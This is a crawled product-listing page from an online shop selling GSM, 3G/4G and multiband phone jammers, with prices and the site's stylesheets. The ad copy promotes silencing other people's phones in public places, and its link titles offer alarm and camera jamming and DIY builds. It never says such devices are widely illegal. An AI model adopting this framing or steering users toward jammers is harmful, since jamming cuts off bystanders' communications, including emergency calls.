

--- FILE ---
content_type: text/html
request_url: https://www.jammer-mart.com/gsm-scrambler-signal.html
body_size: 4792
content:
<!DOCTYPE html>
<html lang="en">
<!--<html lang="zh">-->
<!--<html lang="ja">-->
<!--<html lang="fr">-->
<!--<html lang="de">-->

<head>
    <title>Scrambler GSM Signals Jammers Cheap Buy Online</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <meta name="keywords" content="Scrambler GSM,GSM Signal Scrambler, Cheap GSM Scrambler,GSM Jammers"/>
    <meta name="description" content="Sell a wide variety of GSM Scrambler, cheap and full-featured, here you can find the gsm jammers scrambling products you need.">
    <meta name="author" content="jammer-mart.com">
    <link rel="icon" href="favicon.ico">
    <!--bootstrap 3.3.7-->
    <link href="extend/bootstrap/css/bootstrap.min.css" rel="stylesheet">

    <!--stickUp v0.5.7-->
    <link rel="stylesheet" href="extend/stickUp/stickup.css"/>

    <!--font-awesome 4.7.0-->
    <link rel="stylesheet" href="extend/font-awesome/css/font-awesome.css">

    <!-- Custom styles for this template -->
    <link href="css/common.css" rel="stylesheet">
    <link href="css/global.css" rel="stylesheet">
    <link href="css/sub-page.css" rel="stylesheet">
    <link href="css/responsive.css" rel="stylesheet">

    <!--clear responsive style-->
    <!--<link href="css/non-responsive.css" rel="stylesheet">-->

    <!-- User-defined style -->
    <link href="css/custom.css" rel="stylesheet">
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-238394811-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-238394811-1');
</script>
</head>

<body>
<div class="header-bar">
    <div class="container">
        <!--left s-->
        <div class="col-md-6 left">
            <ul>
                <li class="welcome">
                    Welcome To Professional Signal Jammers Device Online Shop.
                </li>
            </ul>
        </div>
        <!--left e-->

    </div>
</div>
<!--header-bar e-->

<!--header s-->
<header>
    <div class="container">
        <div class="row">
            <!-- left s -->
            <div class="col-md-4 left">
                <a href="https://www.jammer-mart.com/" class="logo"><img src="img/logo.jpg"/></a>
            </div>
            <!-- left e -->

            <!-- center s -->
            <div class="col-md-7 col-xs-12 center">
						<form class="form-inline" action="search.html">
                            <input type="hidden" name="cx" value="003830820445301633414:c8jbouhirh8" />
							<input type="search" class="form-control" name="q" placeholder="Keyword" />
							<button type="submit" class="btn btn-default btn-search">Search</button>
						</form>
						
					</div>
            <!-- center e -->

            
        </div>
    </div>
</header>
<!--header e-->

<!--nav s-->
<nav style="background-color:LightBlue" class="navbar navbar-default navbar-wrapper">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar"
                    aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--<a class="navbar-brand" href="#">Project name</a>-->
        </div>
        <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
                <li>
                    <a href="phone-blockers-jammers.html">Cell Phone Jammers</a>
                </li>
                <li>
                    <a href="portable-gps-blockers-jammers.html">GPS Jammers</a>
                </li>
                <li>
                    <a href="gsm-frequency-band-jammer.html">GSM Jammers</a>
                </li>
                <li>
                    <a href="wireless-wifi-bluetooth-jammer.html">WIFI Jammers</a>
                </li>
                <li>
                    <a href="portable-blockers-jammers.html">Portable Jammers</a>
                </li>
                <li>
                    <a href="drone-uav-jammers.html">Drone Jammers</a>
                </li>
                <li>

                    <a href="high-power-blockers-jammers.html">High Power Jammers</a>

                </li>

                <li class="dropdown">
                    <a href="article.html" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Article <span class="caret"></span></a>
                    <ul class="dropdown-menu">
                        <li><a href="gps-blcoer-article.html">Gps Blocker Articles</a></li>
                        <li><a href="cell-phone-blocker-article.html">Mobile Phone wifi Blocker Articles</a></li>
                        <li><a href="wifi-bluetooth-signal-jammer-articles.html">Wifi Jammer Articles</a></li>
                        <li><a href="drone-uav-jammer-article.html">Drone Jammer Articles</a></li>
                        <li><a href="military-signal-jammer-article.html">Military Jammer Articles</a></li>
                        <li><a href="protable-jammer-article.html">Protable Jammer Articles</a></li>
                        <li><a href="high-power-jammer-article.html">High Power Disruptor Articles</a></li>
            </ul>
        </div>
    </div>
</nav>
<!--nav e-->

<!--breadcrumb s-->
<div class="breadcrumb-full m-b-30">
    <div class="container">
        <ol class="breadcrumb m-b-0">
            <li>
                <a href="https://www.jammer-mart.com"><i class="fa fa-home"></i></a>
            </li>
             <li>
                <a href="gsm-frequency-band-jammer.html">GSM Jammers</a>
            </li>
            <li>GSM scrambler</li>
        </ol>
    </div>
</div>
<!--breadcrumb e-->

<!--wrapper-container s-->
<div class="wrapper-container wrapper-20191112">
    <div class="container">
        <div class="page-info-20191112">
           <h1 class="text-center">GSM Scrambler Armband 3G 4G 5G Cheap Jammers Online</h1>
            <div class="content">
                <p>GSM is the abbreviation of Global System for Mobile Communications. It is a digital mobile communication standard developed by the European Telecommunications Standards Organization ETSI. The biggest difference between GSM and its previous standards is that its signaling and voice channels are digital, so GSM is Think of it as a second generation (2G) mobile phone system. With the development of communication technology, GSM is gradually replaced by 3g and 4g, coupled with the rapid introduction of 5G networks, the traditional GSM use is less and less.

                <br /><br />The GSM signal scrambler is a device that blocks the GSM signal band. If you are suffering from ringing or noise from surrounding phones , consider using a <a href="gsm-frequency-band-jammer.html"><strong>GSM jammer</strong></a> product. The general gsm signal scramble device is cheap and easy to carry, and can select all interference frequency bands according to your own needs, such as 3G 4G DCS PHS.</p>
            </div>
        </div>

		<div class="row row-01">
			<div class="col-md-6 col-sm-12">
				<div class="item-box">
					<div class="row">
						<div class="col-xs-6">
							<a href="armband-gsm-3g-4g-phone-blocker.html"><img src="images/EO060501.jpg" alt="3g jammer"></a>
						</div>
						<div class="col-xs-6">
							<a href="armband-gsm-3g-4g-phone-blocker.html" class="title">Hand-held Mobile Phone Blocker Jamming CDMA GSM 3G WIFI2.4G GPSL1 Frequencies</a>
							<div class="price-box">
								<p><del>old-price: $718.89</del></p>
								<p class="price">
									new-price: <span>$415.89</span>
								</p>
							</div>
							<p class="tips">42% OFF</p>
						</div>
					</div>
				</div>
			</div>
			<div class="col-md-6 col-sm-12">
                <div class="item-box">
                    <div class="row">
                        <div class="col-xs-6">
                            <a href="6-antennas-portable-gsm-3g-phone-blocker.html"><img src="images/EO06201.jpg" alt="gsm frequency jammer"></a>
                        </div>
                        <div class="col-xs-6">
                            <a href="6-antennas-portable-gsm-3g-phone-blocker.html" class="title">Portable Mobile Phone Jammer Block GSM 3G 4G GPS WIFI Signal Bands</a>
                            <div class="price-box">
                                <p><del>old-price: $599.89</del></p>
                                <p class="price">
                                    new-price: <span>$309.99</span>
                                </p>
                            </div>
                            <p class="tips">48% OFF</p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6 col-sm-12">
                <div class="item-box">
                    <div class="row">
                        <div class="col-xs-6">
                            <a href="6-mobile-phone-gps-wifi-uhf-vhf-blockers.html"><img src="images/EO06001.jpg" alt="gsm jammers"></a>
                        </div>
                        <div class="col-xs-6">
                            <a href="6-mobile-phone-gps-wifi-uhf-vhf-blockers.html" class="title">Desk 6 Antennas GPS WiFi UHF VHF Blocker GSM 3G 4G Mobile Phone Jammer</a>
                            <div class="price-box">
                                <p><del>old-price: $825.49</del></p>
                                <p class="price">
                                    new-price: <span>$448.49</span>
                                </p>
                            </div>
                            <p class="tips">46% OFF</p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6 col-sm-12">
                <div class="item-box">
                    <div class="row">
                        <div class="col-xs-6">
                            <a href="5-antenna-gold-multiband-phone-blocker.html"><img src="images/EO05201.jpg" alt="phone gsm blockers"></a>
                        </div>
                        <div class="col-xs-6">
                            <a href="5-antenna-gold-multiband-phone-blocker.html" class="title">Handheld Multiband Powerful GSM 3G 4G GPS WIFI Bluetooth Wireless Video Jammer</a>
                            <div class="price-box">
                                <p><del>old-price: $369.89</del></p>
                                <p class="price">
                                    new-price: <span>$235.69</span>
                                </p>
                            </div>
                            <p class="tips">36% OFF</p>
                        </div>
                    </div>
                </div>
            </div>
		</div>

		<div class="content-info">
			<p>It's not hard to imagine that when you read a book in the library, someone nearby makes a loud call with their mobile phone, it is especially troublesome when you think about this; or while watching a movie in a movie theater with your friends, when you are in a wonderful fragment, a rush of phone ringing, your mood must be very bad. Now you only need to turn on the device, and the nearby cell phone will be really quiet.

            <br /><br />The GSM signal scrambling device transmits the same frequency as that used by the mobile phone, and suppresses signal transmission and reception by signal suppression. At the time of purchase, it is necessary to pay attention to the frequency band and the range of interference affected by each scrambling device, since different devices have different functions and interference strengths.</p>
		</div>

		<div class="tags-list">
			<h2 class="title">GSM Frequency Signal Scrambler High Quality</h2>
			<div class="row">
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="how-to-stop-phone-gsm-signal.html" class="item">How to stop phone gsm signal</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="military-gsm-scrambler-for-sale.html" class="item">Military gsm scrambler for sale</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="make-a-gsm-signal-scrambler.html" class="item">Make a gsm signal scrambler</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="mini-wireless-cellphone-gsm-scrambler.html" class="item">Mini wireless cellphone gsm scrambler</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="anti-gsm-signal-disruptor-app.html" class="item">Anti gsm signal disruptor app</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="cell-phone-gsm-signal-disruptor.html" class="item">Cell phone gsm signal disruptor</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="gsm-disruptor-best-buy.html" class="item">Gsm disruptor best buy</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="cell-gsm-scrambler-kit.html" class="item">Cell gsm scrambler kit</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="gsm-signal-shield-blocker-scrambler.html" class="item">Gsm signal shield blocker scrambler</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="gsm-cell-phone-stopper.html" class="item">Gsm cell phone stopper</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="electronic-gsm-scrambler-for-sale.html" class="item">Electronic gsm scrambler for sale</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="electronic-gsm-disruptor.html" class="item">Electronic gsm disruptor</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="how-to-block-gsm-signal-from-phone.html" class="item">How to block gsm signal from phone</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="how-to-create-a-gsm-scrambler.html" class="item">How to create a gsm scrambler</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="gsm-internet-scrambler.html" class="item">Gsm internet scrambler</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="gsm-internet-disruptor-device.html" class="item">Gsm internet disruptor device</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="gsm-scrambler-for-sale-south-africa.html" class="item">Gsm scrambler for sale south africa</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="gsm-passive-cell-phone-blocking.html" class="item">Gsm passive cell phone blocking</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="phone-scrambler-price-in-us.html" class="item">Phone scrambler price in us</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="portable-gsm-disruptor-tool.html" class="item">Portable gsm disruptor tool</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="gsm-signal-scrambler-app-for-phone.html" class="item">Gsm signal scrambler app for phone</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="smart-phone-gsm-killer-device.html" class="item">Smart phone gsm killer device</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="workplace-gsm-signal-disruptor.html" class="item">Workplace gsm signal disruptor</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="buy-gsm-scrambler-for-safety.html" class="item">Buy gsm scrambler for safety</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="gsm-alarm-jamming-device.html" class="item">Gsm alarm jamming device</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="ecm-gsm-scrambler-in-real-life.html" class="item">Ecm gsm scrambler in real life</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="gsm-scrambler-device-diy.html" class="item">Gsm scrambler device diy</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="gsm-3g-4g-lte-disruptor.html" class="item">Gsm 3g 4g lte disruptor</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="ham-radio-gsm-scrambler.html" class="item">Ham radio gsm scrambler</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="how-to-jam-a-wifi-gsm-network.html" class="item">How to jam a wifi gsm network</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="how-to-jam-wireless-gsm-camera-signal.html" class="item">How to jam wireless gsm camera signal</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="how-to-prevent-gsm-jamming.html" class="item">How to prevent gsm jamming</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="jamm-gsm-handphone-signal.html" class="item">Jamm gsm handphone signal</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="gsm-scrambler-device-price-in-pakistan.html" class="item">Gsm scrambler device price in pakistan</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="gsm-disruptor-machine.html" class="item">Gsm disruptor machine</a>
				</div>
				
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="jammer-mart-gsm-disruptor.html" class="item">Jammer mart gsm disruptor</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="jammer-mart-gsm-scrambler.html" class="item">Jammer mart gsm scrambler</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="jammer-mart-gsm-scrambler-online.html" class="item">Jammer mart gsm scrambler online</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="jammer-mart-cell-gsm-scrambler.html" class="item">Jammer-mart cell gsm scrambler</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="jammer-mart-gsm-signal-disruptor.html" class="item">Jammer-mart gsm signal disruptor</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="gsm-network-jammer-device-price.html" class="item">Gsm network jammer device price</a>
				</div>

				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="scrambler-gsm-network.html" class="item">GSM network scrambler</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="device-gsm-signal-frequency.html" class="item">GSM frequency device</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="gsm-handheld-signal-scrambler.html" class="item">GSM signal handheld scrambler</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="network-scrambler-gsm-signal.html" class="item">GSM signal network scrambler</a>
				</div>
				<div class="col-md-3 col-sm-6 col-xs-6">
					<a href="scrambler-gsm-signal-powerful.html" class="item">GSM high power scrambler</a>
				</div>
                <div class="col-md-3 col-sm-6 col-xs-6">
				    <a href="network-service-gsm-scrambler.html" class="item">GSM network service scrambler</a>
			    </div>
                
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="gsm-remote-signal-scrambler.html" class="item">GSM remote control signal scrambler</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="gsm-signal-killer.html" class="item">GSM signal killer</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="gsm-multifunctional-signal-killer.html" class="item">GSM multifunctional signal killer</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="cdma-network-scrambler.html" class="item">GSM/CDMA network scrambler</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="cdma-signal-scrambler.html" class="item">GSM/CDMA signal scrambler</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="gsm-network-killer.html" class="item">GSM/CDMA network killer</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="cdma-signal-killer-jammer.html" class="item">GSM/CDMA signal killer</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="gsm-large-range-scrambler.html" class="item">GSM/CDMA large range scrambler</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="gsm-power-adjustable-killer.html" class="item">GSM/CDMA power adjustable killer</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="3G-network-killer.html" class="item">GSM/CDMA/3G network killer</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="gsm-3g-signal-scrambler.html" class="item">GSM/3G signal scrambler</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="3g-network-scrambler-equipment.html" class="item">GSM/3G network scrambler equipment</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="gsm-3g-frequency-killer-device.html" class="item">GSM/3G frequency killer device</a>
                </div>

				

			</div>
		</div>
        <div style="background-color: #f44" class="tags-list">
            <h2 class="title">Related tags</h2><br />
            <div class="row">
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="interceptor-wifi.html" class="item">Wifi interceptor</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="scrambler-signal.html" class="item">Signal Scrambler</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="interceptor-cellphone.html" class="item">Cell phone interceptor</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="disruptor-gps.html" class="item">GPS disruptor</a>
                </div>
                <div class="col-md-3 col-sm-6 col-xs-6">
                    <a href="uav-drone-scrambler.html" class="item">Drone scrambler</a>
                </div>

            </div>
        </div>
    </div>
</div>
<!--wrapper-container e-->

<!--footer s-->
<footer>
    <div class="container">
        <div class="row">
           

            
        </div>

        <!--copyright s-->
        <div class="copyright m-t-30 m-b-30">
            <p>Copyright © 2018-2021
                <a href="https://www.jammer-mart.com">jammer-mart.com</a> All Rights Reserved.
            </p>
        </div>
        <!--copyright e-->
    </div>
</footer>
<!--footer e-->

<!--jquery-->
<script src="js/jquery-3.3.1.min.js"></script>

<!--custom.js-->
<script src="js/custom.js"></script>

<!--bootstrap 3.3.7-->
<script src="extend/bootstrap/js/bootstrap.min.js"></script>

<!--stickUp v0.5.7-->
<script src="extend/stickUp/stickUp.js"></script>
<script type="text/javascript">
    jQuery(function ($) {
        $(document).ready(function () {
            $('.navbar-wrapper').stickUp();
        });
    });
</script>

<!--scrollup 2.4.1-->
<!--<script src="extend/jquery.scrollUp/jquery.scrollUp.js"></script>-->
<script src="https://cdn.bootcss.com/scrollup/2.4.1/jquery.scrollUp.min.js"></script>

<!-- Default Statcounter code for Jammer-mart.com
    https://www.jammer-mart.com/ -->
    <script type="text/javascript">
    var sc_project=11742128; 
    var sc_invisible=1; 
    var sc_security="8a57631c"; 
    </script>
    <script type="text/javascript"
    src="https://www.statcounter.com/counter/counter.js"
    async></script>
    <noscript><div class="statcounter"><a title="Web Analytics"
    href="https://statcounter.com/" target="_blank"><img
    class="statcounter"
    src="//c.statcounter.com/11742128/0/8a57631c/1/" alt="Web
    Analytics"></a></div></noscript>
    <!-- End of Statcounter Code -->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/600a47a3a9a34e36b96f0f19/1esk2flsg';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.jammer-mart.com/css/sub-page.css
body_size: 1577
content:
/*---------- section s ----------*/


/*owl-carousel s*/


/*owl-carousel e*/


/*aside s*/


/*aside e*/


/*recommend-list s*/


/*recommend-list e*/


/*fotorama s*/


/*fotorama e*/


/*product-detail s*/

.product-detail-top {
	width: 100%;
	float: left;
}

.product-detail-top .right .product-title {
	font-size: 26px;
	font-weight: bold;
}

.product-detail-top .right .summary {
	color: #999;
	font-size: 12px;
}

.product-detail-top .right .code {
	color: #999;
}

.product-detail-top .right .review {
	text-decoration: underline;
}

.product-detail-top .right .question {
	color: #d71f06;
}

.product-detail-top .right .price-box {
	font-size: 22px;
	font-weight: normal;
}

.product-detail-top .right form .form-group {
	width: 100%;
	float: left;
	margin-bottom: 15px;
}

.product-detail-top .right form .form-control {
	max-width: 300px;
}

.product-detail-top .right form label {
	display: block;
}

.product-detail-top .right form .qty-number {
	display: inline-block;
	max-width: 200px;
	float: left;
}

.product-detail-top .right .price-box>span {
	color: #f28810;
	padding-left: 10px;
}

.plus-minus {
	display: inline-block;
	float: left;
	margin-left: 5px;
}

.plus-minus a {
	display: inline-block;
	width: 34px;
	height: 34px;
	text-align: center;
	color: #333;
	/*font-size: 18px;*/
	line-height: 34px;
	text-decoration: none;
	padding: 0;
	border: 1px solid #ddd;
}


/*product-detail e*/


/*product-content s*/

.product-detail-content {
	width: 100%;
	float: left;
}

.product-detail-content .detail-title {
	border-bottom: 1px solid #999;
}

.product-detail-content .detail-title .title>span {
	display: inline-block;
	padding: 8px 15px;
	margin-bottom: -1px;
	border-radius: 5px 5px 0 0;
	border: 1px solid #999;
	border-bottom: none;
	background-color: #fff;
}

.product-detail-content .content img {
	display: block;
	width: 100%;
	max-width: 650px;
	height: auto;
}

.product-detail-content .content p>strong {
	display: block;
	margin-bottom: 10px;
}

.product-detail-content .content .item-box {
	padding: 10px 0;
	margin-bottom: 10px;
	border-bottom: 1px solid #ddd;
}

.product-detail-content .content .item-box .star-box .fa {
	color: #f28810;
	font-size: 18px;
}

.product-detail-content .content .item-box .info {
	border-left: 1px solid #ddd;
}

.product-detail-content .content .item-box .info .title {
	font-weight: bold;
}

.product-detail-content .content .item-box .info .author span {
	display: inline-block;
	color: #999;
	margin-right: 10px;
}


/*product-content e*/


/*recommend-box s*/

.recommend-box {}

.recommend-box .recommend-title {
	text-align: center;
	background: url(../assets/img/low-price.jpg) bottom center no-repeat;
}

.recommend-box .recommend-title p:first-child {
	font-size: 24px;
}

.recommend-box .recommend-title p:last-child {
	font-size: 14px;
}


/*recommend-box e*/


/*---------- section e ----------*/


/*---------- section-blog s ----------*/

.section-blog {}


/*author s*/

.author>span {
	margin-right: 15px
}

.author>span:before {
	font-family: FontAwesome;
	padding-right: 5px;
}

.author .user:before {
	content: "\f007";
}

.author .date:before {
	content: "\f073";
}

.author .tags:before {
	content: "\f02c";
}

.author .tags>a {
	display: inline-block;
	margin-right: 10px;
}


/*author e*/


/*blog-list s*/

.blog-list .blog-box {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px dashed #ddd;
}

.blog-list .blog-box .pic-box {
	width: 20%;
	float: left;
}

.blog-list .blog-box .pic-box img {
	width: 100%;
	height: auto;
	transition: all .5s ease;
}

.blog-list .blog-box:hover .pic-box img {
	border-radius: 100%;
}

.blog-list .blog-box .info {
	width: 80%;
	float: left;
	padding-left: 15px;
}

.blog-list .blog-box .info .title {
	display: block;
	/*color: #222;*/
	font-size: 16px;
	font-weight: bold;
	white-space: nowrap;
	text-overflow: ellipsis;
	text-decoration: none;
	overflow: hidden;
}

.blog-list .blog-box:hover .title {
	color: #3597e2;
}

.blog-list .blog-box:hover .summary {
	color: #999;
	transition: all .3s ease;
}

.blog-list .blog-box .summary>a {
	color: #333;
}

.blog-list .blog-box:hover .summary>a {
	color: #999;
	text-decoration: none;
}

.blog-list .blog-box:hover .author {
	display: none;
}

.blog-list .blog-box .view-detail {
	display: none;
}

.blog-list .blog-box:hover .view-detail {
	display: inline-block;
	color: #3597e2;
	text-decoration: none;
}


/*blog-list e*/


/*blog-content s*/

.blog-post-title {
	font-size: 22px;
	font-weight: bold;
	padding: 0;
	margin: 0;
	padding-bottom: 15px;
}

.blog-content {}

.blog-content img,
.blog-content p img {
	display: block;
	max-width: 650px;
	margin-bottom: 10px;
}

.blog-content figure {
	margin-bottom: 20px;
}

.blog-content figcaption {
	font-weight: bold;
}

.blog-content figure img {
	max-width: inherit;
}

.blog-content p {
	/*font-size: 16px;*/
	line-height: 1.6;
}

.blog-content a,
.blog-content p>a {
	color: #3597e2;
}

.blog-content strong {
	display: block;
}

.blog-content ul {
	font-weight: bold;
	padding-left: 15px;
}

.blog-content ul>li {
	list-style: disc;
	line-height: 2;
}


/*blog-content e*/


/*post-navigation s*/

.post-navigation {
	width: 100%;
	float: left;
	border-top: 2px solid #999;
}

.post-navigation .post-nav {
	position: relative;
	display: inline-block;
	max-width: 40%;
}

.post-navigation .post-nav>a {
	display: block;
	color: #3597e2;
	padding: 8px 15px;
	border-radius: 2px;
	border: 1px solid #3597e2;
}

.post-navigation .post-nav>a:hover {
	color: #2581c7;
	border: 1px solid #2581c7;
}

.post-navigation .nav-previous>a {
	padding-left: 30px;
}

.post-navigation .nav-previous>a:before {
	position: absolute;
	top: 8px;
	left: 10px;
	content: "\f100";
	font-family: FontAwesome;
}

.post-navigation .nav-next>a {
	padding-right: 30px;
}

.post-navigation .nav-next>a:after {
	position: absolute;
	top: 8px;
	right: 10px;
	content: "\f101";
	font-family: FontAwesome;
}


/*post-navigation e*/


/*review-box s*/

.review-box .btn-buy {
	display: inline-block;
}


/*reviews-list s*/

.reviews-list .content {
	padding: 10px;
	border-bottom: 1px solid #f5f5f5;
}

.reviews-list .content:last-child {
	border-bottom: none;
}

.reviews-list .rating-box .fa {
	font-size: 14px;
}

.reviews-list .content .title {
	font-size: 16px;
	font-weight: bold;
}

.reviews-list .content .author {
	color: #555;
	font-style: italic;
}

.reviews-list .content .author span {
	color: #999;
	font-weight: bold;
}

.reviews-list .content .summary {}

.reviews-list .content .report {
	text-align: right;
}

.reviews-list .content .report .click-link {
	position: inherit;
	right: inherit;
	bottom: inherit;
	display: inline-block;
}


/*reviews-list e*/


/*review-box e*/


/*---------- section-blog e ----------*/


/*video-box s*/

.video-box .title {
	font-weight: bold;
}

.video-box .summary {
	color: #999;
}

.video-box .summary>span {
	border: 1px solid #ddd;
	padding: 2px 3px;
	margin-right: 5px;
}

video {
	width: 100%;
	height: auto;
	float: left;
}

.video-info .title {
	font-size: 18px;
	font-weight: bold;
	border-bottom: 1px solid #ddd;
}

.page-info {
	padding: 10px;
	border: 1px solid #ddd;
	background-color: #efefef;
}


/*viedo-box e*/
/*section-review s*/
.section-review {}

.section-review .title-box {
    margin-bottom: 15px;
    color: #000;
    font-size: 16px;
    font-weight: bold;
    border-bottom: 2px solid #3597e2;
}

.section-review .title-box .title {
    margin: 0;
    padding-bottom: 5px;
    font-size: 18px;
    font-weight: bold;
}

.section-review .content {
    margin-bottom: 30px;
}

.section-review .content .item {
    margin-bottom: 15px;
    border-bottom: 1px dashed #ddd;
}

.section-review .content .item .title {
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 5px;
}

.section-review .content .item .date {
    margin-bottom: 5px;
    color: #777;
}

.section-review .content .item .star {
    margin-bottom: 5px;
    color: orange;
}

.section-review .content .btn-link-01 {
    color: white;
    border: 1px solid #333;
    background: #333;
}

.section-review .content .btn-link-02 {
    color: white;
    border: 1px solid #333;
    background: #333;
}

.section-review .page-info {
    margin-bottom: 30px;
}

.section-review .page-info .title {
    font-size: 16px;
    font-weight: bold;
}

/*section-review e*/

/*section-review-detail s */
.section-review-detail {}

.section-review-detail .title-box {
    margin-bottom: 15px;
}

.section-review-detail .title-box .title {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
}

.section-review-detail .top .table .star {
    color: orange;
}

.section-review-detail .top .price span {
    color: red;
    font-size: 22px;
    font-weight: bold;
}

.section-review-detail .top .price del {
    color: #777;
    padding-left: 10px;
}

.section-review-detail .list-box .title-box {
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
}

.section-review-detail .list-box .title-box .title {
    font-size: 18px;
    font-weight: bold;
}

.section-review-detail .list-box .list .item {
    margin-bottom: 15px;
    border-bottom: 1px dashed #ddd;
}

.section-review-detail .list-box .list .item {
    margin-bottom: 15px;
    border-bottom: 1px dashed #ddd;
}

.section-review-detail .list-box .list .item .date {
    color: #777;
    font-weight: bold;
}

.section-review-detail .list-box .list .item .star {
    color: orange;
}




/*section-review-detail  e*/

--- FILE ---
content_type: text/css
request_url: https://www.jammer-mart.com/css/custom.css
body_size: 944
content:
/*---------- section s ----------*/
.product-price-del {
    font-size: 12px;
    margin-left: 20px;
}

.about-us-h1 {
    font-size: 18px;
}

.about-us-h2 {
    font-size: 16px;
}

.about-us-h3 {
    font-size: 14px;
}

.welcome {
    margin-top: 6px;
}

.main-text {
    color: #FF0000;
}

.c-h1 {
    font-size: 18px;
    font-weight: bold;
}

